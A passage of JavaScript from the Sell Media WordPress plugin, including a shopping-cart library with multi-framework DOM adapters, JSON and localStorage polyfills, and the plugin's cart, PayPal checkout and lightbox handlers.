                        currencies[currency.code] = currency;
                        settings.currency = currency.code;
                    } else {
                        return currencies[settings.currency];
                    }
                }
            });


            /*******************************************************************
             *  VIEW MANAGEMENT
             *******************************************************************/

            sellMediaCart.extend({
                // bind outlets to function
                bindOutlets: function (outlets) {
                    sellMediaCart.each(outlets, function (callback, x, selector) {

                        sellMediaCart.bind('update', function () {
                            sellMediaCart.setOutlet("." + namespace + "_" + selector, callback);
                        });
                    });
                },

                // set function return to outlet
                setOutlet: function (selector, func) {
                    var val = func.call(sellMediaCart, selector);
                    if (isObject(val) && val.el) {
                        sellMediaCart.$(selector).html(' ').append(val);
                    } else if (!isUndefined(val)) {
                        sellMediaCart.$(selector).html(val);
                    }
                },

                // bind click events on inputs
                bindInputs: function (inputs) {
                    sellMediaCart.each(inputs, function (info) {
                        sellMediaCart.setInput("." + namespace + "_" + info.selector, info.event, info.callback);
                    });
                },

                // attach events to inputs
                setInput: function (selector, event, func) {
                    sellMediaCart.$(selector).live(event, func);
                }
            });


            // class for wrapping DOM selector shit
            sellMediaCart.ELEMENT = function (selector) {

                this.create(selector);
                this.selector = selector || null; // "#" + this.attr('id'); TODO: test length?
            };

            sellMediaCart.extend(selectorFunctions, {

                "MooTools"      : {
                    text: function (text) {
                        return this.attr(_TEXT_, text);
                    },
                    html: function (html) {
                        return this.attr(_HTML_, html);
                    },
                    val: function (val) {
                        return this.attr(_VALUE_, val);
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el[0] && this.el[0].get(attr);
                        }

                        this.el.set(attr, val);
                        return this;
                    },
                    remove: function () {
                        this.el.dispose();
                        return null;
                    },
                    addClass: function (klass) {
                        this.el.addClass(klass);
                        return this;
                    },
                    removeClass: function (klass) {
                        this.el.removeClass(klass);
                        return this;
                    },
                    append: function (item) {
                        this.el.adopt(item.el);
                        return this;
                    },
                    each: function (callback) {
                        if (isFunction(callback)) {
                            sellMediaCart.each(this.el, function( e, i, c) {
                                callback.call( i, i, e, c );
                            });
                        }
                        return this;
                    },
                    click: function (callback) {
                        if (isFunction(callback)) {
                            this.each(function (e) {
                                e.addEvent(_CLICK_, function (ev) {
                                    callback.call(e,ev);
                                });
                            });
                        } else if (isUndefined(callback)) {
                            this.el.fireEvent(_CLICK_);
                        }

                        return this;
                    },
                    live: function (    event,callback) {
                        var selector = this.selector;
                        if (isFunction(callback)) {
                            sellMediaCart.$("body").el.addEvent(event + ":relay(" + selector + ")", function (e, el) {
                                callback.call(el, e);
                            });
                        }
                    },
                    match: function (selector) {
                        return this.el.match(selector);
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.getParent());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.getElements(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.getParent(selector));
                    },
                    descendants: function () {
                        return this.find("*");
                    },
                    tag: function () {
                        return this.el[0].tagName;
                    },
                    submit: function (){
                        this.el[0].submit();
                        return this;
                    },
                    create: function (selector) {
                        this.el = $engine(selector);
                    }


                },

                "Prototype"     : {
                    text: function (text) {
                        if (isUndefined(text)) {
                            return this.el[0].innerHTML;
                        }
                        this.each(function (i,e) {
                            $(e).update(text);
                        });
                        return this;
                    },
                    html: function (html) {
                        return this.text(html);
                    },
                    val: function (val) {
                        return this.attr(_VALUE_, val);
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el[0].readAttribute(attr);
                        }
                        this.each(function (i,e) {
                            $(e).writeAttribute(attr, val);
                        });
                        return this;
                    },
                    append: function (item) {
                        this.each(function (i,e) {
                            if (item.el) {
                                item.each(function (i2,e2) {
                                    $(e).appendChild(e2);
                                });
                            } else if (isElement(item)) {
                                $(e).appendChild(item);
                            }
                        });
                        return this;
                    },
                    remove: function () {
                        this.each(function (i, e) {
                            $(e).remove();
                        });
                        return this;
                    },
                    addClass: function (klass) {
                        this.each(function (i, e) {
                            $(e).addClassName(klass);
                        });
                        return this;
                    },
                    removeClass: function (klass) {
                        this.each(function (i, e) {
                            $(e).removeClassName(klass);
                        });
                        return this;
                    },
                    each: function (callback) {
                        if (isFunction(callback)) {
                            sellMediaCart.each(this.el, function( e, i, c) {
                                callback.call( i, i, e, c );
                            });
                        }
                        return this;
                    },
                    click: function (callback) {
                        if (isFunction(callback)) {
                            this.each(function (i, e) {
                                $(e).observe(_CLICK_, function (ev) {
                                    callback.call(e,ev);
                                });
                            });
                        } else if (isUndefined(callback)) {
                            this.each(function (i, e) {
                                $(e).fire(_CLICK_);
                            });
                        }
                        return this;
                    },
                    live: function (event,callback) {
                        if (isFunction(callback)) {
                            var selector = this.selector;
                            document.observe(event, function (e, el) {
                                if (el === $engine(e).findElement(selector)) {
                                    callback.call(el, e);
                                }
                            });
                        }
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.up());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.getElementsBySelector(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.up(selector));
                    },
                    descendants: function () {
                        return sellMediaCart.$(this.el.descendants());
                    },
                    tag: function () {
                        return this.el.tagName;
                    },
                    submit: function() {
                        this.el[0].submit();
                    },

                    create: function (selector) {
                        if (isString(selector)) {
                            this.el = $engine(selector);
                        } else if (isElement(selector)) {
                            this.el = [selector];
                        }
                    }



                },

                "jQuery": {
                    passthrough: function (action, val) {
                        if (isUndefined(val)) {
                            return this.el[action]();
                        }

                        this.el[action](val);
                        return this;
                    },
                    text: function (text) {
                        return this.passthrough(_TEXT_, text);
                    },
                    html: function (html) {
                        return this.passthrough(_HTML_, html);
                    },
                    val: function (val) {
                        return this.passthrough("val", val);
                    },
                    append: function (item) {
                        var target = item.el || item;
                        this.el.append(target);
                        return this;
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el.attr(attr);
                        }
                        this.el.attr(attr, val);
                        return this;
                    },
                    remove: function () {
                        this.el.remove();
                        return this;
                    },
                    addClass: function (klass) {
                        this.el.addClass(klass);
                        return this;
                    },
                    removeClass: function (klass) {
                        this.el.removeClass(klass);
                        return this;
                    },
                    each: function (callback) {
                        return this.passthrough('each', callback);
                    },
                    click: function (callback) {
                        return this.passthrough(_CLICK_, callback);
                    },
                    live: function (event, callback) {
                        $engine(document).delegate(this.selector, event, callback);
                        return this;
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.parent());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.find(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.closest(selector));
                    },
                    tag: function () {
                        return this.el[0].tagName;
                    },
                    descendants: function () {
                        return sellMediaCart.$(this.el.find("*"));
                    },
                    submit: function() {
                        return this.el.submit();
                    },

                    create: function (selector) {
                        this.el = $engine(selector);
                    }
                }
            });
            sellMediaCart.ELEMENT._ = sellMediaCart.ELEMENT.prototype;

            // bind the DOM setup to the ready event
            sellMediaCart.ready(sellMediaCart.setupViewTool);

            // bind the input and output events
            sellMediaCart.ready(function () {
                sellMediaCart.bindOutlets({
                    total: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.total());
                    }
                    , quantity: function () {
                        return sellMediaCart.quantity();
                    }
                    , items: function (selector) {
                        sellMediaCart.writeCart(selector);
                    }
                    , tax: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.tax());
                    }
                    , taxRate: function () {
                        return sellMediaCart.taxRate().toFixed();
                    }
                    , shipping: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.shipping());
                    }
                    , grandTotal: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.grandTotal());
                    }
                });
                sellMediaCart.bindInputs([
                    {     selector: 'checkout'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.checkout();
                        }
                    }
                    , {   selector: 'empty'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.empty();
                        }
                    }
                    , {   selector: 'increment'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).increment();
                            sellMediaCart.update();
                        }
                    }
                    , {   selector: 'decrement'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).decrement();
                            sellMediaCart.update();
                        }
                    }
                    /* remove from cart */
                    , {   selector: 'remove'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).remove();
                        }
                    }

                    /* cart inputs */
                    , {   selector: 'input'
                        , event: 'change'
                        , callback: function () {
                            var $input = sellMediaCart.$(this),
                                $parent = $input.parent(),
                                classList = $parent.attr('class').split(" ");
                            sellMediaCart.each(classList, function (klass) {
                                if (klass.match(/item-.+/i)) {
                                    var field = klass.split("-")[1];
                                    sellMediaCart.find($parent.closest('.itemRow').attr('id').split("_")[1]).set(field,$input.val());
                                    sellMediaCart.update();
                                    return;
                                }
                            });
                        }
                    }

                    /* here is our shelfItem add to cart button listener */
                    , { selector: 'shelfItem .item_add'
                        , event: 'click'
                        , callback: function () {
                            var $button = sellMediaCart.$(this),
                                fields = {};

                            $button.closest("." + namespace + "_shelfItem").descendants().each(function (x,item) {
                                var $item = sellMediaCart.$(item);

                                // check to see if the class matches the item_[fieldname] pattern
                                if ($item.attr("class") &&
                                    $item.attr("class").match(/item_.+/) &&
                                    !$item.attr('class').match(/item_add/)) {

                                    // find the class name
                                    sellMediaCart.each($item.attr('class').split(' '), function (klass) {
                                        var attr,
                                            val,
                                            type;

                                        // get the value or text depending on the tagName
                                        if (klass.match(/item_.+/)) {
                                            attr = klass.split("_")[1];
                                            val = "";
                                            switch($item.tag().toLowerCase()) {
                                                case "input":
                                                case "textarea":
                                                case "select":
                                                    type = $item.attr("type");
                                                    if (!type || ((type.toLowerCase() === "checkbox" || type.toLowerCase() === "radio") && $item.attr("checked")) || type.toLowerCase() === "text" || type.toLowerCase() === "number") {
                                                        val = $item.val();
                                                    }
                                                    break;
                                                case "img":
                                                    val = $item.attr('src');
                                                    break;
                                                default:
                                                    val = $item.text();
                                                    break;
                                            }

                                            if (val !== null && val !== "") {
                                                fields[attr.toLowerCase()] = fields[attr.toLowerCase()] ? fields[attr.toLowerCase()] + ", " +  val : val;
                                            }
                                        }
                                    });
                                }
                            });

                            // add the item
                            sellMediaCart.add(fields);
                        }
                    }
                ]);
            });


            /*******************************************************************
             *  DOM READY
             *******************************************************************/
            // Cleanup functions for the document ready method
            // used from jQuery
            /*global DOMContentLoaded */
            if (document.addEventListener) {
                window.DOMContentLoaded = function () {
                    document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
                    sellMediaCart.init();
                };

            } else if (document.attachEvent) {
                window.DOMContentLoaded = function () {
                    // Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", DOMContentLoaded);
                        sellMediaCart.init();
                    }
                };
            }
            // The DOM ready check for Internet Explorer
            // used from jQuery
            function doScrollCheck() {
                if (sellMediaCart.isReady) {
                    return;
                }

                try {
                    // If IE is used, use the trick by Diego Perini
                    // http://javascript.nwbox.com/IEContentLoaded/
                    document.documentElement.doScroll("left");
                } catch (e) {
                    setTimeout(doScrollCheck, 1);
                    return;
                }

                // and execute any waiting functions
                sellMediaCart.init();
            }

            // bind ready event used from jquery
            function sc_BindReady () {

                // Catch cases where $(document).ready() is called after the
                // browser event has already occurred.
                if (document.readyState === "complete") {
                    // Handle it asynchronously to allow scripts the opportunity to delay ready
                    return setTimeout(sellMediaCart.init, 1);
                }

                // Mozilla, Opera and webkit nightlies currently support this event
                if (document.addEventListener) {
                    // Use the handy event callback
                    document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);

                    // A fallback to window.onload, that will always work
                    window.addEventListener("load", sellMediaCart.init, false);

                // If IE event model is used
                } else if (document.attachEvent) {
                    // ensure firing before onload,
                    // maybe late but safe also for iframes
                    document.attachEvent("onreadystatechange", DOMContentLoaded);

                    // A fallback to window.onload, that will always work
                    window.attachEvent("onload", sellMediaCart.init);

                    // If IE and not a frame
                    // continually check to see if the document is ready
                    var toplevel = false;

                    try {
                        toplevel = window.frameElement === null;
                    } catch (e) {}

                    if (document.documentElement.doScroll && toplevel) {
                        doScrollCheck();
                    }
                }
            }

            // bind the ready event
            sc_BindReady();

            return sellMediaCart;
        };


    window.sellMediaCart = generatesellMediaCart();

}(window, document));

/************ JSON *************/
var JSON;JSON||(JSON={});
(function () {function k(a) {return a<10?"0"+a:a}function o(a) {p.lastIndex=0;return p.test(a)?'"'+a.replace(p,function (a) {var c=r[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function l(a,j) {var c,d,h,m,g=e,f,b=j[a];b&&typeof b==="object"&&typeof b.toJSON==="function"&&(b=b.toJSON(a));typeof i==="function"&&(b=i.call(j,a,b));switch(typeof b) {case "string":return o(b);case "number":return isFinite(b)?String(b):"null";case "boolean":case "null":return String(b);case "object":if (!b)return"null";
e += n;f=[];if (Object.prototype.toString.apply(b)==="[object Array]") {m=b.length;for (c=0;c<m;c += 1)f[c]=l(c,b)||"null";h=f.length===0?"[]":e?"[\n"+e+f.join(",\n"+e)+"\n"+g+"]":"["+f.join(",")+"]";e=g;return h}if (i&&typeof i==="object") {m=i.length;for (c=0;c<m;c += 1)typeof i[c]==="string"&&(d=i[c],(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h))}else for (d in b)Object.prototype.hasOwnProperty.call(b,d)&&(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h);h=f.length===0?"{}":e?"{\n"+e+f.join(",\n"+e)+"\n"+g+"}":"{"+f.join(",")+
"}";e=g;return h}}if (typeof Date.prototype.toJSON!=="function")Date.prototype.toJSON=function () {return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+k(this.getUTCMonth()+1)+"-"+k(this.getUTCDate())+"T"+k(this.getUTCHours())+":"+k(this.getUTCMinutes())+":"+k(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function () {return this.valueOf()};var q=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
p=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e,n,r={"\u0008":"\\b","\t":"\\t","\n":"\\n","\u000c":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},i;if (typeof JSON.stringify!=="function")JSON.stringify=function (a,j,c) {var d;n=e="";if (typeof c==="number")for (d=0;d<c;d += 1)n += " ";else typeof c==="string"&&(n=c);if ((i=j)&&typeof j!=="function"&&(typeof j!=="object"||typeof j.length!=="number"))throw Error("JSON.stringify");return l("",
{"":a})};if (typeof JSON.parse!=="function")JSON.parse=function (a,e) {function c(a,d) {var g,f,b=a[d];if (b&&typeof b==="object")for (g in b)Object.prototype.hasOwnProperty.call(b,g)&&(f=c(b,g),f!==void 0?b[g]=f:delete b[g]);return e.call(a,d,b)}var d,a=String(a);q.lastIndex=0;q.test(a)&&(a=a.replace(q,function (a) {return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if (/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),typeof e==="function"?c({"":d},""):d;throw new SyntaxError("JSON.parse");}})();


/************ HTML5 Local Storage Support *************/
(function () {if (!this.localStorage)if (this.globalStorage)try {this.localStorage=this.globalStorage}catch(e) {}else{var a=document.createElement("div");a.style.display="none";document.getElementsByTagName("head")[0].appendChild(a);if (a.addBehavior) {a.addBehavior("#default#userdata");var d=this.localStorage={length:0,setItem:function (b,d) {a.load("localStorage");b=c(b);a.getAttribute(b)||this.length++;a.setAttribute(b,d);a.save("localStorage")},getItem:function (b) {a.load("localStorage");b=c(b);return a.getAttribute(b)},
removeItem:function (b) {a.load("localStorage");b=c(b);a.removeAttribute(b);a.save("localStorage");this.length=0},clear:function () {a.load("localStorage");for (var b=0;attr=a.XMLDocument.documentElement.attributes[b++];)a.removeAttribute(attr.name);a.save("localStorage");this.length=0},key:function (b) {a.load("localStorage");return a.XMLDocument.documentElement.attributes[b]}},c=function (a) {return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};a.load("localStorage");d.length=a.XMLDocument.documentElement.attributes.length}}})();


--- FILE ---
content_type: text/javascript
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media.js?ver=1.9.9
body_size: 3677
content:
jQuery(document).ready(function($){

    // Sell Media popup dialog
    function popup(message){

        // get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();

        // calculate the values for center alignment and position from top
        var dialogLeft = (maskWidth/2) - ($('.sell-media-dialog-box').width()/2);
        var dialogTop = $(document).scrollTop() + 100;

        // assign values to the overlay and dialog box and show overlay and dialog
        $('.sell-media-dialog-overlay').css({height:maskHeight, width:maskWidth}).show();
        $('.sell-media-dialog-box').css({left:dialogLeft, top:dialogTop}).show();
        $('.sell-media-dialog-overlay, .sell-media-dialog-box').show();

    }

    /**
     * When the user clicks on our trigger we set-up the overlay,
     * launch our dialog, and send an Ajax request to load our cart form.
     */
    $(document).on('click','.sell-media-cart-trigger',function(){
        popup();
        // show a loading message while doing ajax request
        $('#sell-media-dialog-box-target').html('<div class="sell-media-ajax-loader">Loading...</div>');
        // send ajax request for product in shopping cart
        $.ajax({
            type: "POST",
            url: sell_media.ajaxurl,
            data: {
                "action": "sell_media_load_template",
                "template": "cart.php",
                "product_id": $(this).attr('data-sell_media-product-id'),
                "attachment_id": $(this).attr('data-sell_media-thumb-id')
            },
            success: function(msg){
                $('#sell-media-dialog-box-target').fadeIn().html(msg);
                required_fields();

            }
        });

    });

    /**
     * Check the required fields and change state of add to cart button
     */
    function required_fields(){
        if ($('#sell_media_product_type_fieldset').length == 0 && $('#sell_media_download_wrapper #sell_media_download_license_fieldset select').length == 0 ) {
            $('.item_add').prop('disabled', false);
        } else {
            $('.item_add').prop('disabled', true);
        }

        var required = $('[required]');
        // bind change for all your just click and keyup for all text fields
        required.bind('change keyup', function() {
            var flag = 0;
            // check every el in collection
            required.each(function() {
                if ( $(this).val() != '' ) flag++;
            });
            // number of nonempty (nonchecked) fields == nubmer of required fields
            if ( flag == required.length )
                $('.item_add').prop('disabled',false);
            else
                $('.item_add').prop('disabled', true);
        });
    }

    /**
     * When the user clicks on our trigger we set-up the overlay,
     * launch our dialog to load the terms of service.
     */
    $(document).on('click','.sell-media-empty-dialog-trigger',function(){
        popup();
    });

    $(document).on('click','.sell-media-dialog-overlay, .sell-media-dialog-box .close',function(){
        // close the dialog if the overlay layer or the close button are clicked
        $('.sell-media-dialog-overlay, .sell-media-dialog-box').hide();
        return false;
    });

    // if user resizes the window, call the same function again
    // to make sure the overlay fills the screen and dialog box is aligned to center
    $(window).resize(function(){
        //only do it if the dialog box is not hidden
        if (!$('.sell-media-dialog-box').is(':hidden')) popup();
    });

    $(document).on('click', '.sellMediaCart_checkout', function(){
        $(this).prop('disabled', true).css({"cursor": "progress"}).text(sell_media.checkout_wait_text);
    });

    /**
     * Show search options when user clicks inside the search field
     */
    $('#search_query').on('click', function(){
        $('.advanced-search, #wpas-tax_collection, #wpas-tax_keywords, #wpas-meta_sell_media_price, #wpas-1').show();
        $('#wp-advanced-search').addClass('active');
    });

    /**
     * Hide search options when user clicks close
     */
    $('#sell-media-toggle-search-options').on('click', function(){
        $('.advanced-search, #wpas-tax_collection, #wpas-tax_keywords, #wpas-meta_sell_media_price, #wpas-1').hide();
        $('#wp-advanced-search').removeClass('active');
    });

    $('#sell_media_terms_cb').on('click', function(){
        $this = $(this);
        $this.val() == 'checked' ? $this.val('') : $this.val('checked');
    });

    // console.log(sell_media);

    // Cart config
    sellMediaCart({
        checkout: {
            type: "PayPal",
            sandbox: sell_media.sandbox,
            email: sell_media.paypal_email,
            success: sell_media.thanks_page,
            cancel: sell_media.checkout_page,
            notify: sell_media.listener_url,
            shipping: sell_media.shipping, // 0 prompt & optional, 1 no prompt, 2 prompt & required
            method: "POST"
        },
        cartStyle: sell_media.cart_style,
        taxRate: parseFloat(sell_media.tax),
        currency: sell_media.currency_symbol,
        cartColumns: [{
            view: "image",
            attr: "image",
            label: false
        },
            {
                view: function(item, column){

                    var name = item.get( "name" );
                    var sep = ', ';

                    var license = item.get( "usage" );
                    if ( license == undefined ) {
                        license = '';
                        sep = '';
                    }

                    var size = item.get( "size" );
                    if ( size == undefined ) {
                        size = '';
                        sep = '';
                    }

                    return name + "<span class='size-license'>" + size + sep + license + "</span>";
                },
                attr: "custom",
                label: sell_media.cart_labels.name
            },
            {
                attr: "price",
                label: sell_media.cart_labels.price,
                view: "currency"
            },
            {
                view: "decrement",
                label: false,
                text: "-"
            },
            {
                attr: "quantity",
                label: sell_media.cart_labels.qty
            },
            {
                view: "increment",
                label: false,
                text: "+"
            },
            {
                attr: "total",
                label: sell_media.cart_labels.sub_total,
                view: "currency"
            }]
    });

    // Hide cart if no items, otherwise, show the cart
    sellMediaCart.bind('update', function(){

        if ( sellMediaCart.quantity() === 0 ){
            // hide the cart
            $('#sell-media-checkout-cart').hide();
            $('#sell-media-empty-cart-message').show();
        } else {
            // show the cart
            $('#sell-media-checkout-cart').show();
        }

    });

    // Show added to cart message on dialog
    sellMediaCart.bind( 'afterAdd' , function( item ){
        $('.sell-media-added').remove();
        $('#sell-media-add-to-cart').after( '<p class="sell-media-added">' + sell_media.added_to_cart + '</p>' );
    });

    // Validate cart prices (price group, license markup, discount codes) on the server
    sellMediaCart.bind( 'beforeCheckout', function( data ){

        // pass discount codes into cart data
        if ( $('#discount-id').length ) {
            data.custom = $('#discount-id').val();
        }

        // ajax callback to vertify prices
        $.ajax({
            type: "POST",
            url: sell_media.ajaxurl,
            async: false,
            data: {
                security: $('#cart_nonce_security').val(),
                action: 'sell_media_verify_callback',
                cart: data
            },
            success: function( msg ){
                $.each( msg.cart, function( k, v ){
                    data[k] = v;
                });
            },
            error: function () {
                alert( sell_media.cart_error );
            }
        });
    });

    $(document).on('change', '#sell_media_item_size, #sell_media_item_license', function(){

        // get the price from the selected option
        var price = $('#sell_media_item_size :selected').data('price');
        // if the price doesn't exist, set the price to the total shown
        // either the custom price of the item or the default price from settings
        if ( price == undefined || price == 0 )
            price = $('#sell_media_item_base_price').val();

        // check for selected license or single license
        if ( $('#sell_media_item_license :selected').data('name') ){
            var markup = $('#sell_media_item_license :selected').data('price');
            var license_name = $('#sell_media_item_license :selected').data('name');
            var license_id = $('#sell_media_item_license :selected').val();
        } else {
            var markup = $('#sell_media_item_license').data('price');
            var license_name = $('#sell_media_item_license').data('name');
            var license_id = $('#sell_media_item_license').data('id');
        }

        // selected license doesn't have markup
        if ( markup == undefined || markup == 0 )
            sum = price;
        // selected license has markup
        else
            sum = ( + price + ( markup / 100 ) * price ).toFixed(2);

        $('#total').text(sum);

        // set price_group id so it is passed to cart
        var price_group = $('#sell_media_item_size :selected').data('id');
        if ( price_group != null )
            $('.item_pgroup').attr('value', price_group);

        // set item_size so it is passed to cart
        var size = $('#sell_media_item_size :selected').data('size');
        if ( size != null )
            $('.item_size').attr('value', size);

        // set license name for display on cart
        if ( license_name != null )
            $('.item_usage').attr('value', license_name);

        // set license id
        if ( license_id != null )
            $('.item_license').attr('value', license_id);

        // set the license description
        var license_desc = $('#sell_media_item_license :selected').attr('title');
        // must use .attr since .data types are cached by jQuery
        if(license_desc){
            $('#license_desc').attr('data-tooltip', license_desc).show();
        } else {
            $('#license_desc').hide();
        }

    });

    // Lightbox variables
    var key = 'sellMediaLightbox';
    // get localStorage object, otherwise set to empty array
    if (localStorage && localStorage.getItem(key)) {
      var lightbox_data = JSON.parse(localStorage.getItem(key));
    } else {
      var lightbox_data = new Array();
    }

    // Lightbox add
    if($('.add-to-lightbox').length) {

        // set variables for use below
        var selector = '.add-to-lightbox';

        // check if item exits in lightbox already, add class
        $.each(lightbox_data, function(i, item) {
            var unique_selector = selector + '[data-id=' + item + ']';
            if (lightbox_data.indexOf(item) > -1) {
                $(unique_selector).addClass('saved-to-lightbox');
                $(unique_selector).text(sell_media.remove_text);
            }
        });

        // add or remove items from lightbox on click
        $(selector).on('click',function() {
            var value = $(this).data('id');
            if ($(this).hasClass('saved-to-lightbox')) {
                $(this).text(sell_media.save_text);
                // delete the item
                $.each(lightbox_data, function(i, item) {
                    if (item == value) {
                        lightbox_data.splice($.inArray(value, lightbox_data),1);
                        var count = $('.lightbox-menu .lightbox-counter').html();
                        count = parseInt(count) - 1;
                        $('.lightbox-menu .lightbox-counter').html(count);
                    }
                });
                $(this).removeClass('saved-to-lightbox');
            } else {
                $(this).text(sell_media.remove_text);
                lightbox_data.push(value);
                var count = $('.lightbox-menu .lightbox-counter').html();
                count = parseInt(count) + 1;
                $('.lightbox-menu .lightbox-counter').html(count);
                $(this).addClass('saved-to-lightbox');
            }

            // set the lightbox
            localStorage.setItem(key, JSON.stringify(lightbox_data));
            return false;
        });
    }

    // Lightbox remove
    $('#sell-media-lightbox-content').on('click', '.remove-lightbox', function() {
        _this = $(this);
        var value = $(this).data('id');
        $.each(lightbox_data, function(i, item) {
            if (item == value) {
                _this.parents('.sell-media-grid').remove();
                lightbox_data.splice($.inArray(value, lightbox_data),1);
                var count = $('.lightbox-menu .lightbox-counter').html();
                count = parseInt(count) - 1;
                $('.lightbox-menu .lightbox-counter').html(count);
            }
        });
        // console.log(lightbox_data);
        // update the lightbox
        localStorage.setItem(key, JSON.stringify(lightbox_data));
        return false;
    });

    // Lightbox menu
    $('<span class="lightbox-counter">' + lightbox_data.length + '</span>').appendTo('.lightbox-menu a');

    sellMediaCart({
        shippingCustom: function(){
            var items = JSON.parse(localStorage.getItem("sellMediaCart_items"));
            var shipping_cost = false;
            sellMediaCart.each( items, function (item) {
                if( "print" == item.type ) {
                    shipping_cost = true;
                }
            });
            return shipping_cost;
        }
    });

});
